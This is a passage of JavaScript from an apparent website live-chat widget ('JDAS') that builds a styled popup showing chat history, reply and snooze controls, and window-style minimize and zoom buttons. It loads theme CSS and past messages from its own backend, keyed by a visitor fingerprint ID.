    timeBadge.style.cssText = `
      display: inline-flex !important;
      align-items: center !important;
      padding: 2px 8px !important;
      background: rgba(21, 170, 191, 0.1) !important;
      border: 1px solid rgba(21, 170, 191, 0.2) !important;
      border-radius: 12px !important;
      font-size: 10px !important;
      font-weight: 500 !important;
      color: #15aabf !important;
      font-family: 'Inter', sans-serif !important;
      letter-spacing: 0.2px !important;
    `;
    timeBadge.textContent = new Date().toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' });

    contextRibbon.appendChild(siteBadge);
    contextRibbon.appendChild(timeBadge);

    // ==========================================
    // CONTENT AREA - Chat-style message list
    // Shows previous messages + new message with loading skeleton
    // ==========================================
    const content = document.createElement('div');
    content.id = 'jdas-content';
    content.style.cssText = `
      padding: 0;
      max-height: 300px;
      overflow-y: auto;
      scroll-behavior: smooth;
    `;

    // Inject skeleton animation styles + custom scrollbar + notification badge
    if (!document.getElementById('jdas-skeleton-styles')) {
      const skeletonStyles = document.createElement('style');
      skeletonStyles.id = 'jdas-skeleton-styles';
      skeletonStyles.textContent = `
        /* ==============================================
           JDAS BASE STYLES - Structure only, no hardcoded colors!
           All colors come from CSS custom properties set by template css_bundle in database
           ============================================== */

        @keyframes jdas-skeleton-shimmer {
          0% { background-position: -200px 0; }
          100% { background-position: calc(200px + 100%) 0; }
        }
        @keyframes jdas-pulse {
          0%, 100% { transform: scale(1); }
          50% { transform: scale(1.1); }
        }

        /* JDAS Popup base styles - uses CSS custom properties for theming */
        .jdas-popup {
          background: var(--jdas-bg-primary, #ffffff);
          border-radius: var(--popup-radius, 12px);
          border: 1px solid var(--jdas-border-color, #e9ecef);
          box-shadow: var(--jdas-shadow, 0 4px 12px rgba(0,0,0,0.08), 0 1px 3px rgba(0,0,0,0.06));
          font-family: var(--jdas-font-family, 'Inter', -apple-system, BlinkMacSystemFont, sans-serif);
          font-size: 14px;
          color: var(--jdas-text-primary, #212529);
        }

        /* Title bar styling */
        .jdas-title-bar {
          background: var(--jdas-bg-secondary, #f8f9fa);
          border-bottom: 1px solid var(--jdas-border-color, #e9ecef);
        }

        .jdas-skeleton {
          background: linear-gradient(90deg, var(--jdas-skeleton-base, #f1f3f5) 0px, var(--jdas-skeleton-highlight, #e9ecef) 40px, var(--jdas-skeleton-base, #f1f3f5) 80px) !important;
          background-size: 200px 100% !important;
          animation: jdas-skeleton-shimmer 1.5s ease-in-out infinite !important;
          border-radius: var(--jdas-border-radius, 4px) !important;
        }

        /* Custom scrollbar - uses CSS vars from template */
        #jdas-content::-webkit-scrollbar {
          width: 6px !important;
        }
        #jdas-content::-webkit-scrollbar-track {
          background: var(--scrollbar-track, var(--jdas-bg-secondary, #f1f3f5)) !important;
          border-radius: 3px !important;
        }
        #jdas-content::-webkit-scrollbar-thumb {
          background: var(--scrollbar-thumb, var(--accent-primary, #228be6)) !important;
          border-radius: 3px !important;
          border: none !important;
        }
        #jdas-content::-webkit-scrollbar-thumb:hover {
          background: var(--accent-secondary, var(--accent-primary, #1c7ed6)) !important;
        }
        /* Firefox scrollbar */
        #jdas-content {
          scrollbar-width: thin !important;
          scrollbar-color: var(--scrollbar-thumb, var(--accent-primary, #228be6)) var(--scrollbar-track, var(--jdas-bg-secondary, #f1f3f5)) !important;
        }

        .jdas-message-bubble {
          max-width: 85%;
          padding: 10px 14px;
          border-radius: var(--jdas-message-radius, 16px);
          font-size: 13px;
          line-height: 1.5;
          word-wrap: break-word;
          font-family: var(--jdas-font-family, 'Inter', sans-serif) !important;
        }

        /* Admin messages = received by visitor = show on LEFT */
        .jdas-message-admin {
          background: var(--jdas-bg-secondary, #f1f3f5) !important;
          border: 1px solid var(--jdas-border-color, #e9ecef) !important;
          border-radius: var(--jdas-message-radius, 16px) var(--jdas-message-radius, 16px) var(--jdas-message-radius, 16px) 4px !important;
          margin-right: auto;
          color: var(--jdas-text-primary, #212529) !important;
        }

        /* Visitor messages = sent by visitor = show on RIGHT */
        .jdas-message-visitor {
          background: var(--accent-primary, #228be6) !important;
          border: 1px solid var(--accent-secondary, #1c7ed6) !important;
          border-radius: var(--jdas-message-radius, 16px) var(--jdas-message-radius, 16px) 4px var(--jdas-message-radius, 16px) !important;
          margin-left: auto;
          color: var(--jdas-text-on-accent, #ffffff) !important;
        }

        .jdas-message-time {
          font-size: 10px;
          color: var(--jdas-text-muted, #868e96);
          margin-top: 4px;
        }
        .jdas-message-meta {
          display: flex;
          align-items: center;
          gap: 6px;
          margin-top: 4px;
        }
        .jdas-message-domain {
          font-size: 9px;
          color: var(--jdas-text-muted, #868e96);
          background: var(--jdas-bg-secondary, #f1f3f5);
          padding: 1px 5px;
          border-radius: 8px;
          max-width: 100px;
          overflow: hidden;
          text-overflow: ellipsis;
          white-space: nowrap;
        }

        /* New message notification badge */
        .jdas-new-message-badge {
          position: absolute;
          bottom: 70px;
          right: 10px;
          width: 28px;
          height: 28px;
          background: var(--jdas-badge-color, #fa5252) !important;
          border-radius: 50% !important;
          display: flex;
          align-items: center;
          justify-content: center;
          cursor: pointer;
          box-shadow: 0 2px 8px var(--jdas-badge-shadow, rgba(250, 82, 82, 0.4));
          animation: jdas-pulse 2s ease-in-out infinite;
          z-index: 10;
          transition: all 0.2s ease;
        }
        .jdas-new-message-badge:hover {
          transform: scale(1.15);
          box-shadow: 0 4px 12px var(--jdas-badge-shadow, rgba(250, 82, 82, 0.6));
        }
        .jdas-new-message-badge svg {
          width: 14px;
          height: 14px;
          fill: var(--jdas-text-on-accent, white);
        }

        /* ==============================================
           REPLY SECTION - Structure only, colors from template
           ============================================== */
        .jdas-reply-section {
          padding: 12px 14px;
          display: flex;
          flex-direction: column;
          gap: 10px;
          border-top: 1px solid var(--jdas-border-color, #e9ecef);
        }
        .jdas-input-container {
          position: relative;
          width: 100%;
        }
        .jdas-pen-icon {
          position: absolute;
          left: 12px;
          top: 50%;
          transform: translateY(-50%);
          opacity: 0.7;
          pointer-events: none;
          stroke: var(--accent-primary, currentColor);
        }
        .jdas-reply-input {
          width: 100%;
          box-sizing: border-box;
          padding: 10px 14px 10px 36px !important;  /* 36px left for pen icon - must not be overridden */
          border: 1px solid var(--jdas-border-color, #e9ecef);
          border-radius: var(--input-radius, 8px);
          font-size: 13px;
          font-family: var(--jdas-font-family, 'Inter', sans-serif);
          background: var(--jdas-bg-input, #ffffff);
          color: var(--jdas-text-primary, #212529);
          resize: none;
          outline: none;
          transition: border-color 0.2s ease, box-shadow 0.2s ease;
        }
        .jdas-reply-input:focus {
          border-color: var(--accent-primary, #228be6);
          box-shadow: 0 0 0 2px var(--accent-primary-alpha, rgba(34, 139, 230, 0.2));
        }
        .jdas-reply-input::placeholder {
          color: var(--jdas-text-muted, #868e96);
        }
        .jdas-send-button {
          width: 100%;
          padding: 12px 16px;
          border: 1px solid var(--accent-primary, #228be6);
          border-radius: var(--button-radius, 8px);
          background: var(--accent-primary, #228be6);
          color: var(--jdas-text-on-accent, #ffffff);
          font-size: 14px;
          font-weight: 500;
          font-family: var(--jdas-font-family, 'Inter', sans-serif);
          cursor: pointer;
          display: flex;
          align-items: center;
          justify-content: center;
          gap: 8px;
          line-height: 1;
          transition: background 0.2s ease, transform 0.1s ease;
        }
        .jdas-send-button:hover {
          background: var(--accent-secondary, #1c7ed6);
          border-color: var(--accent-secondary, #1c7ed6);
        }
        .jdas-send-button:active {
          transform: scale(0.98);
        }
        .jdas-send-button svg {
          stroke: currentColor;
        }
      `;
      document.head.appendChild(skeletonStyles);
    }

    // ══════════════════════════════════════════════════════════════════════════
    // [TARGETED: 2025-12-31] TEMPLATE CSS INJECTION
    // Fetches css_bundle from database and injects into page for dynamic theming
    // ══════════════════════════════════════════════════════════════════════════
    const loadedTemplateCSSCache = new Set();

    async function injectTemplateCSSFromDatabase(templateSlug) {
      if (!templateSlug) return false;

      const cssId = `jdas-template-css-${templateSlug}`;

      // Already loaded?
      if (document.getElementById(cssId) || loadedTemplateCSSCache.has(templateSlug)) {
        return true;
      }

      try {
        // Fetch from public API - uses absolute URL for cross-domain compatibility
        const response = await fetch(`https://aq.n8n.qa/metrika/v4/api/initiator/templates/${templateSlug}`);

        if (!response.ok) {
          originalConsole.warn(`[JDAS] Template CSS not found for: ${templateSlug}`);
          return false;
        }

        const data = await response.json();

        if (!data.css_bundle) {
          originalConsole.log(`[JDAS] No css_bundle for template: ${templateSlug}`);
          return false;
        }

        // Inject the CSS
        const styleEl = document.createElement('style');
        styleEl.id = cssId;
        styleEl.textContent = data.css_bundle;
        document.head.appendChild(styleEl);

        loadedTemplateCSSCache.add(templateSlug);
        originalConsole.log(`%c[JDAS] ✅ Template CSS loaded: ${templateSlug}`, 'color: #8b5cf6; font-weight: bold;');

        return true;
      } catch (error) {
        originalConsole.error(`[JDAS] Failed to load template CSS for ${templateSlug}:`, error);
        return false;
      }
    }

    // Expose for external use
    window._jdasInjectTemplateCSS = injectTemplateCSSFromDatabase;

    // Messages container
    const messagesContainer = document.createElement('div');
    messagesContainer.id = 'jdas-messages-container';
    messagesContainer.style.cssText = `
      display: flex;
      flex-direction: column;
      gap: 8px;
      padding: 12px 14px;
    `;

    // Create loading skeleton for previous messages
    const createSkeleton = () => {
      const skeleton = document.createElement('div');
      skeleton.className = 'jdas-loading-skeleton';
      skeleton.style.cssText = `display: flex; flex-direction: column; gap: 8px;`;

      for (let i = 0; i < 3; i++) {
        const row = document.createElement('div');
        row.style.cssText = `display: flex; ${i % 2 === 0 ? 'justify-content: flex-end;' : ''}`;

        const bubble = document.createElement('div');
        bubble.className = 'jdas-skeleton';
        bubble.style.cssText = `
          width: ${60 + Math.random() * 25}%;
          height: ${30 + Math.random() * 20}px;
          border-radius: 16px;
        `;
        row.appendChild(bubble);
        skeleton.appendChild(row);
      }
      return skeleton;
    };

    // Create message bubble with domain indicator
    // isAdmin=true means message FROM admin (visitor RECEIVED it) = show on LEFT
    // isAdmin=false means message FROM visitor (visitor SENT it) = show on RIGHT
    const createMessageBubble = (msgData, isAdmin = true) => {
      const wrapper = document.createElement('div');
      // Admin messages (received) = left, Visitor messages (sent) = right
      wrapper.style.cssText = `display: flex; flex-direction: column; ${isAdmin ? 'align-items: flex-start;' : 'align-items: flex-end;'}`;

      const bubble = document.createElement('div');
      bubble.className = `jdas-message-bubble ${isAdmin ? 'jdas-message-admin' : 'jdas-message-visitor'}`;
      bubble.textContent = typeof msgData === 'string' ? msgData : (msgData.message || msgData.message_text || '');

      // Meta container for time and domain
      const meta = document.createElement('div');
      meta.className = 'jdas-message-meta';
      meta.style.cssText = isAdmin ? 'justify-content: flex-start;' : 'justify-content: flex-end;';

      // Time element
      const time = document.createElement('span');
      time.className = 'jdas-message-time';
      time.style.marginTop = '0'; // Override since we're in flex container
      const timestamp = typeof msgData === 'object' && msgData.timestamps?.created
        ? new Date(parseInt(msgData.timestamps.created))
        : new Date();
      time.textContent = timestamp.toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' });

      // Domain element (for visitor messages or if domain info exists)
      let domain = null;
      if (typeof msgData === 'object') {
        // Get domain from various possible fields
        domain = msgData.visitor_url || msgData.visitorUrl || msgData.page_url || msgData.pageUrl || msgData.domain || null;
        if (domain) {
          try {
            // Extract just the hostname
            const url = new URL(domain.startsWith('http') ? domain : `https://${domain}`);
            domain = url.hostname.replace(/^www\./, '');
          } catch (e) {
            // If URL parsing fails, try to extract domain directly
            domain = domain.replace(/^https?:\/\//, '').replace(/^www\./, '').split('/')[0];
          }
        }
      }

      // For current page messages (not from history), use current domain
      if (!domain && !isAdmin && typeof msgData === 'object' && !msgData.timestamps?.created) {
        domain = window.location.hostname.replace(/^www\./, '');
      }

      // Build meta content based on alignment
      if (isAdmin) {
        // Admin: time first, then domain (if any)
        meta.appendChild(time);
        if (domain) {
          const domainEl = document.createElement('span');
          domainEl.className = 'jdas-message-domain';
          domainEl.textContent = domain;
          domainEl.title = domain; // Full domain on hover
          meta.appendChild(domainEl);
        }
      } else {
        // Visitor: domain first (if any), then time
        if (domain) {
          const domainEl = document.createElement('span');
          domainEl.className = 'jdas-message-domain';
          domainEl.textContent = domain;
          domainEl.title = domain; // Full domain on hover
          meta.appendChild(domainEl);
        }
        meta.appendChild(time);
      }

      wrapper.appendChild(bubble);
      wrapper.appendChild(meta);
      return wrapper;
    };

    // Add loading skeleton first
    const loadingSkeleton = createSkeleton();
    messagesContainer.appendChild(loadingSkeleton);

    // Add the new message immediately (will be at bottom)
    const newMessageWrapper = createMessageBubble(message, true);
    newMessageWrapper.style.opacity = '0.5'; // Dim until history loads
    messagesContainer.appendChild(newMessageWrapper);

    content.appendChild(messagesContainer);

    // New message notification badge (hidden initially)
    let newMessageBadge = null;
    const createNewMessageBadge = () => {
      if (newMessageBadge) return newMessageBadge;

      newMessageBadge = document.createElement('div');
      newMessageBadge.className = 'jdas-new-message-badge';
      newMessageBadge.innerHTML = `<svg viewBox="0 0 24 24"><path d="M12 16l-6-6h12z"/></svg>`;
      newMessageBadge.style.display = 'none';
      newMessageBadge.title = 'New message - click to scroll down';
      newMessageBadge.onclick = () => {
        scrollToBottom();
        hideNewMessageBadge();
      };
      return newMessageBadge;
    };

    const showNewMessageBadge = () => {
      if (!newMessageBadge) {
        newMessageBadge = createNewMessageBadge();
        // Badge needs a positioned parent for absolute positioning
        // Set on content (which is inside popup), NEVER on popup itself!
        content.style.position = 'relative';
        content.appendChild(newMessageBadge);

        // CRITICAL: Ensure popup STAYS fixed after any DOM changes
        jdasPopup.style.setProperty('position', 'fixed', 'important');
      }
      newMessageBadge.style.display = 'flex';
    };

    const hideNewMessageBadge = () => {
      if (newMessageBadge) {
        newMessageBadge.style.display = 'none';
      }
    };

    // Check if user is scrolled to bottom
    const isScrolledToBottom = () => {
      const threshold = 50; // pixels from bottom
      return content.scrollHeight - content.scrollTop - content.clientHeight < threshold;
    };

    // Function to scroll to bottom
    const scrollToBottom = () => {
      setTimeout(() => {
        content.scrollTop = content.scrollHeight;
        hideNewMessageBadge();
      }, 50);
    };

    // Auto-hide badge when user scrolls to bottom manually
    content.addEventListener('scroll', () => {
      if (isScrolledToBottom()) {
        hideNewMessageBadge();
      }
    });

    // Function to add new incoming message with notification badge logic
    window._jdasAddIncomingMessage = (msgData, isAdmin = false) => {
      // CRITICAL: Get fresh reference to messages container in case popup was recreated
      const currentContainer = document.getElementById('jdas-messages-container');
      if (!currentContainer) {
        originalConsole.error('[JDAS] ❌ Messages container not found, cannot add message');
        return false;
      }

      // CRITICAL FIX: Always ensure popup stays fixed positioned
      const popup = document.getElementById('jdas-popup');
      if (popup) {
        popup.style.setProperty('position', 'fixed', 'important');
      }

      const bubble = createMessageBubble(msgData, isAdmin);
      currentContainer.appendChild(bubble);

      // If user is scrolled up, show notification badge
      // Otherwise auto-scroll to bottom
      if (!isScrolledToBottom()) {
        showNewMessageBadge();
      } else {
        scrollToBottom();
      }
      return true;
    };

    // Function called when user sends a message - always scroll to bottom
    window._jdasOnMessageSent = (msgData) => {
      const bubble = createMessageBubble(msgData, false); // visitor message
      messagesContainer.appendChild(bubble);
      scrollToBottom(); // Always scroll to bottom when user sends
    };

    // Load previous messages from server
    const loadPreviousMessages = async () => {
      try {
        const fingerprintId = window._metrikaFingerprintId || window._metrikaSessionId; // [FIX: 2025-12-02] Use fingerprint, not session
        // [FIX: 2026-01-18] Use PUBLIC /visitor/ endpoint instead of /fingerprints/ (requires auth)
        const response = await fetch(
          WIDGET_CONFIG.baseUrl + `api/webvisor/visitor/${encodeURIComponent(fingerprintId)}/messages?limit=20`,
          { method: 'GET', headers: { 'Content-Type': 'application/json' } }
        );

        if (response.ok) {
          const data = await response.json();
          const messages = data.messages || [];

          // Remove loading skeleton
          if (loadingSkeleton.parentElement) {
            loadingSkeleton.remove();
          }

          // Remove temp new message (will re-add in order)
          if (newMessageWrapper.parentElement) {
            newMessageWrapper.remove();
          }

          // Sort messages by timestamp (oldest first)
          const sortedMessages = messages.sort((a, b) => {
            const timeA = a.timestamps?.created || 0;
            const timeB = b.timestamps?.created || 0;
            return timeA - timeB;
          });

          // Add all previous messages
          sortedMessages.forEach(msg => {
            const isAdmin = msg.sender?.type === 'admin';
            const bubble = createMessageBubble(msg, isAdmin);
            messagesContainer.appendChild(bubble);
          });

          // Add the new message at the end (full opacity now)
          const finalNewMessage = createMessageBubble(message, true);
          messagesContainer.appendChild(finalNewMessage);

          // If no previous messages, show a subtle indicator
          if (sortedMessages.length === 0) {
            const noHistory = document.createElement('div');
            noHistory.style.cssText = `
              text-align: center;
              font-size: 11px;
              color: rgba(255,255,255,0.3);
              padding: 8px;
              font-style: italic;
            `;
            noHistory.textContent = 'Start of conversation';
            messagesContainer.insertBefore(noHistory, messagesContainer.firstChild);
          }

          originalConsole.log(`%c[JDAS] 📜 Loaded ${sortedMessages.length} previous messages`, 'color: #8b5cf6;');
        } else {
          throw new Error('Failed to load messages');
        }
      } catch (error) {
        originalConsole.warn('%c[JDAS] ⚠️ Could not load message history:', 'color: #f59e0b;', error.message);

        // Remove skeleton and show new message at full opacity
        if (loadingSkeleton.parentElement) {
          loadingSkeleton.remove();
        }
        newMessageWrapper.style.opacity = '1';
      }

      // Always scroll to bottom after loading
      scrollToBottom();
    };

    // Start loading previous messages (second priority - after popup renders)
    setTimeout(loadPreviousMessages, 100);

    // ==========================================
    // QUICK ACTIONS ROW
    // DO NOT REMOVE - Button DCC effect with border styling is essential!
    // ==========================================
    const actionsRow = document.createElement('div');
    actionsRow.className = 'quick-actions';
    actionsRow.style.cssText = `
      display: flex;
      gap: 8px;
      padding: 12px 14px;
      border-top: 1px solid #e9ecef;
      background: #f8f9fa;
    `;

    // Reply button (harmonized with messages.html accent-blue)
    // DO NOT REMOVE - DCC effect with border is amazing, keep it!
    const replyBtn = document.createElement('button');
    replyBtn.className = 'action-pill';
    replyBtn.style.cssText = `
      flex: 1;
      padding: 8px 12px;
      background: rgba(34, 139, 230, 0.1) !important;
      border: 1px solid rgba(34, 139, 230, 0.3) !important;
      border-radius: 20px !important;
      color: #228be6 !important;
      font-size: 12px !important;
      font-weight: 500 !important;
      font-family: 'Inter', sans-serif !important;
      cursor: pointer;
      transition: all 0.2s ease;
    `;
    replyBtn.textContent = 'Reply';
    replyBtn.onmouseenter = () => { replyBtn.style.background = 'rgba(34, 139, 230, 0.2)'; };
    replyBtn.onmouseleave = () => { replyBtn.style.background = 'rgba(34, 139, 230, 0.1)'; };

    // Snooze button (harmonized with messages.html accent-orange)
    // DO NOT REMOVE - DCC effect with border is amazing, keep it!
    const snoozeBtn = document.createElement('button');
    snoozeBtn.className = 'action-pill';
    snoozeBtn.style.cssText = `
      padding: 8px 12px;
      background: rgba(253, 126, 20, 0.1) !important;
      border: 1px solid rgba(253, 126, 20, 0.3) !important;
      border-radius: 20px !important;
      color: #fd7e14 !important;
      font-size: 12px !important;
      font-weight: 500 !important;
      font-family: 'Inter', sans-serif !important;
      cursor: pointer;
      transition: all 0.2s ease;
    `;
    snoozeBtn.textContent = 'Snooze';
    snoozeBtn.onmouseenter = () => { snoozeBtn.style.background = 'rgba(253, 126, 20, 0.2)'; };
    snoozeBtn.onmouseleave = () => { snoozeBtn.style.background = 'rgba(253, 126, 20, 0.1)'; };

    actionsRow.appendChild(replyBtn);
    actionsRow.appendChild(snoozeBtn);

    // ==========================================
    // REPLY INPUT (initially hidden)
    // [TARGETED: 2025-12-31] Updated to use CSS classes for template styling
    // ==========================================
    const replySection = document.createElement('div');
    replySection.className = 'jdas-reply-section';
    replySection.style.cssText = 'display: none; padding: 12px 14px;';

    // Input container with pen icon
    const inputContainer = document.createElement('div');
    inputContainer.className = 'jdas-input-container';

    // Pen icon SVG
    const penIcon = document.createElementNS('http://www.w3.org/2000/svg', 'svg');
    penIcon.setAttribute('class', 'jdas-pen-icon');
    penIcon.setAttribute('width', '14');
    penIcon.setAttribute('height', '14');
    penIcon.setAttribute('viewBox', '0 0 24 24');
    penIcon.setAttribute('fill', 'none');
    penIcon.setAttribute('stroke-width', '1.5');
    penIcon.setAttribute('stroke-linecap', 'round');
    penIcon.setAttribute('stroke-linejoin', 'round');
    penIcon.innerHTML = '<path d="M17 3a2.85 2.83 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5Z"/><path d="m15 5 4 4"/>';

    const replyInput = document.createElement('textarea');
    replyInput.className = 'jdas-reply-input';
    replyInput.placeholder = 'Type your reply...';

    inputContainer.appendChild(penIcon);
    inputContainer.appendChild(replyInput);

    // Send button with arrow icon
    const sendReplyBtn = document.createElement('button');
    sendReplyBtn.className = 'jdas-send-button';
    sendReplyBtn.innerHTML = '<span>Send</span><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M12 5l7 7-7 7"/></svg>';

    replySection.appendChild(inputContainer);
    replySection.appendChild(sendReplyBtn);

    // Reply button shows reply section
    replyBtn.onclick = () => {
      // Stop title notification when user engages
      titleNotification.stopFlash();

      replySection.style.display = 'block';
      actionsRow.style.display = 'none';
      replyInput.focus();
    };

    // Snooze button - dismiss for now
    snoozeBtn.onclick = () => {
      // Stop title notification when user engages
      titleNotification.stopFlash();

      sendMessageStatusUpdate(messageId, MessageStatus.DISMISSED, {
        trigger: 'snooze',
        durationShown: Date.now() - deliveredAt
      });
      activeMessages.delete(messageId);
      jdasPopup.style.animation = 'macos-toast-disappear 0.3s ease-out forwards';
      setTimeout(() => jdasPopup.remove(), 300);
    };

    // Send reply handler
    const sendVisitorReply = async () => {
      const replyText = replyInput.value.trim();
      if (!replyText) return;

      sendReplyBtn.disabled = true;
      sendReplyBtn.textContent = 'Sending...';
      sendReplyBtn.style.opacity = '0.7';

      try {
        const payload = {
          sessionId: window._metrikaSessionId,
          fingerprintId: window._metrikaFingerprintId || window._metrikaSessionId, // [FIX: 2025-12-02] Include fingerprint for message linking
          message: replyText,
          replyToMessageId: messageId,
          visitorUrl: window.location.href,
          visitorTitle: document.title,
          viewportWidth: window.innerWidth,
          viewportHeight: window.innerHeight,
          scrollPosition: window.scrollY,
          popupX: parseInt(jdasPopup.style.right) || 0,
          popupY: parseInt(jdasPopup.style.top) || 0
        };

        const result = await sendMessageWithRetry(payload, 0);

        if (result.success) {
          // Play send sound - stone skipping on water
          if (window._jdasSoftSounds) window._jdasSoftSounds.dropSend();

          replyInput.value = '';
          sendReplyBtn.textContent = 'Sent!';
          sendReplyBtn.style.background = '#40c057'; // accent-green

          // Add visitor's message to the chat using the new message system
          if (window._jdasOnMessageSent) {
            window._jdasOnMessageSent({
              message: replyText,
              message_text: replyText,
              timestamps: { created: Date.now() },
              visitor_url: window.location.href,
              sender: { type: 'visitor' }
            });
          }

          setTimeout(() => {
            sendReplyBtn.textContent = 'Send';
            sendReplyBtn.style.background = '#228be6'; // accent-blue
            sendReplyBtn.disabled = false;
            sendReplyBtn.style.opacity = '1';
          }, 1500);

          originalConsole.log('%c[JDAS] Visitor reply sent:', 'color: #34c759;', result.messageId);
        } else {
          throw new Error(result.error || 'Failed to send');
        }
      } catch (error) {
        originalConsole.error('%c[JDAS] Reply failed:', 'color: #fa5252;', error);
        sendReplyBtn.textContent = 'Failed - Retry';
        sendReplyBtn.style.background = '#fd7e14'; // accent-orange
        setTimeout(() => {
          sendReplyBtn.textContent = 'Send';
          sendReplyBtn.style.background = '#228be6'; // accent-blue
          sendReplyBtn.disabled = false;
          sendReplyBtn.style.opacity = '1';
        }, 2000);
      }
    };

    sendReplyBtn.onclick = sendVisitorReply;
    replyInput.onkeydown = (e) => {
      if (e.key === 'Enter' && !e.shiftKey) {
        e.preventDefault();
        sendVisitorReply();
      }
    };

    // ==========================================
    // CLOSE BUTTON HANDLER
    // POPUP IS PERSISTENT - only closes via traffic light or monitor button
    // ==========================================
    closeBtn.onclick = () => {
      // Stop title notification when popup is closed
      titleNotification.stopFlash();

      // Play water drop close sound
      if (window._jdasSoftSounds) window._jdasSoftSounds.dropClose();

      // Track chatbox closed state BEFORE removing
      sendChatboxStateUpdate('closed', jdasPopup, messageId, { state: 'closed', isVisible: false });

      const msgData = activeMessages.get(messageId);
      if (msgData && msgData.status !== MessageStatus.READ) {
        sendMessageStatusUpdate(messageId, MessageStatus.DISMISSED, {
          trigger: ReadTrigger.MANUAL_CLOSE,
          durationShown: Date.now() - deliveredAt
        });
      }
      activeMessages.delete(messageId);
      jdasPopup.style.animation = 'macos-toast-disappear 0.3s ease-out forwards';
      setTimeout(() => jdasPopup.remove(), 300);
    };

    // Minimize button - collapse to just title bar
    minBtn.onclick = () => {
      if (jdasMinimized) {
        // Restore from minimized
        content.style.display = 'block';
        actionsRow.style.display = 'flex';
        contextRibbon.style.display = 'flex';
        replySection.style.display = 'none';
        jdasMinimized = false;
        // Play water drop restore sound
        if (window._jdasSoftSounds) window._jdasSoftSounds.dropRestore();
        // Track restored state
        sendChatboxStateUpdate('restored', jdasPopup, messageId, { state: 'normal', isVisible: true });
      } else {
        // Minimize
        content.style.display = 'none';
        actionsRow.style.display = 'none';
        contextRibbon.style.display = 'none';
        replySection.style.display = 'none';
        jdasMinimized = true;
        // Play water drop minimize sound
        if (window._jdasSoftSounds) window._jdasSoftSounds.dropMinimize();
        // Track minimized state
        sendChatboxStateUpdate('minimized', jdasPopup, messageId, { state: 'minimized', isVisible: true });
      }
    };

    // Zoom button - expand to fill viewport (macOS style)
    // Mobile-safe: avoids address bars at top AND bottom using CSS safe-area-insets
    let jdasZoomed = false;
    let savedPopupState = null;

    zoomBtn.onclick = () => {
      if (jdasZoomed) {
        // ==========================================
        // RESTORE from maximized - go back to exact saved state
        // ==========================================
        if (savedPopupState) {
          // CRITICAL: Remove inset property first, then set individual positions
          jdasPopup.style.inset = '';
          jdasPopup.style.setProperty('position', 'fixed', 'important');
          jdasPopup.style.top = savedPopupState.top;
          jdasPopup.style.right = savedPopupState.right;
          jdasPopup.style.left = '';
          jdasPopup.style.bottom = '';
          jdasPopup.style.width = savedPopupState.width;
          jdasPopup.style.maxWidth = savedPopupState.maxWidth;
          jdasPopup.style.height = savedPopupState.height || '';
          jdasPopup.style.maxHeight = savedPopupState.maxHeight || '';
          jdasPopup.style.borderRadius = '12px';
          jdasPopup.style.display = 'block';

          // Restore content area
          content.style.maxHeight = savedPopupState.contentMaxHeight || '300px';
          content.style.flex = '';

          // Restore reply section
          replySection.style.flex = '';
          replySection.style.minHeight = '';
        }
        jdasZoomed = false;
        // Play water drop sound for restore
        if (window._jdasSoftSounds) window._jdasSoftSounds.dropRestore();
        // Track restored from maximized
        sendChatboxStateUpdate('restored', jdasPopup, messageId, { state: 'normal', isVisible: true });
      } else {
        // ==========================================
        // MAXIMIZE - fill viewport edge-to-edge, mobile-safe
        // ==========================================

        // Save COMPLETE current state before zooming
        savedPopupState = {
          top: jdasPopup.style.top,
          right: jdasPopup.style.right,
          width: jdasPopup.style.width,
          maxWidth: jdasPopup.style.maxWidth,
          height: jdasPopup.style.height,
          maxHeight: jdasPopup.style.maxHeight,
          contentMaxHeight: content.style.maxHeight
        };

        // Use CSS safe-area-inset for mobile browsers to avoid address bars
        // env() returns 0 on desktop, actual inset on mobile
        const isMobile = window.innerWidth <= 768;
        const basePadding = isMobile ? 8 : 12;

        // Clear any conflicting properties
        jdasPopup.style.inset = '';
        jdasPopup.style.setProperty('position', 'fixed', 'important');

        // Use CSS calc with env() for safe areas - works on iOS Safari, Chrome mobile
        // Falls back gracefully on desktop (env returns 0)
        jdasPopup.style.top = `calc(${basePadding}px + env(safe-area-inset-top, 0px))`;
        jdasPopup.style.right = `calc(${basePadding}px + env(safe-area-inset-right, 0px))`;
        jdasPopup.style.bottom = `calc(${basePadding}px + env(safe-area-inset-bottom, 0px))`;
        jdasPopup.style.left = `calc(${basePadding}px + env(safe-area-inset-left, 0px))`;

        // Width and height calculated from safe areas
        jdasPopup.style.width = `calc(100vw - ${basePadding * 2}px - env(safe-area-inset-left, 0px) - env(safe-area-inset-right, 0px))`;
        jdasPopup.style.height = `calc(100vh - ${basePadding * 2}px - env(safe-area-inset-top, 0px) - env(safe-area-inset-bottom, 0px))`;
        jdasPopup.style.maxWidth = 'none';
        jdasPopup.style.maxHeight = 'none';
        jdasPopup.style.borderRadius = isMobile ? '8px' : '12px';

        // Make popup a flex container for tight element packing
        jdasPopup.style.display = 'flex';
        jdasPopup.style.flexDirection = 'column';

        // Content area fills remaining space (flex-grow)
        content.style.flex = '1 1 auto';
        content.style.maxHeight = 'none';
        content.style.minHeight = '100px';
        content.style.overflow = 'auto';

        // Reply section stays at bottom, doesn't shrink
        replySection.style.flex = '0 0 auto';
        replySection.style.minHeight = 'auto';

        jdasZoomed = true;
        // Play water drop sound for zoom
        if (window._jdasSoftSounds) window._jdasSoftSounds.dropZoom();
        // Track maximized state
        sendChatboxStateUpdate('maximized', jdasPopup, messageId, { state: 'maximized', isVisible: true });
      }
    };

    // ==========================================
    // ASSEMBLE POPUP
    // ==========================================
    jdasPopup.appendChild(titleBar);
    jdasPopup.appendChild(contextRibbon);
    jdasPopup.appendChild(content);
    jdasPopup.appendChild(actionsRow);
    jdasPopup.appendChild(replySection);

    // ==========================================
    // APPEND POPUP TO DOM
    // ==========================================
    originalConsole.log('%c[JDAS] 📌 Appending macOS-style popup to document.body...', 'color: #007aff;');
    document.body.appendChild(jdasPopup);
    originalConsole.log('%c[JDAS] ✅ macOS-style popup appended!', 'color: #007aff; font-weight: bold;');
    originalConsole.log('%c[JDAS] 📏 Popup position:', 'color: #007aff;', {
      top: jdasPopup.style.top,
      right: jdasPopup.style.right,
      width: jdasPopup.style.width
    });

    // Track this message as active
    // [FIX: 2025-12-05] Store Telegram info for read receipt 👀 reaction
    activeMessages.set(messageId, {
      messageId,
      message,
      status: MessageStatus.DELIVERED,
      deliveredAt,
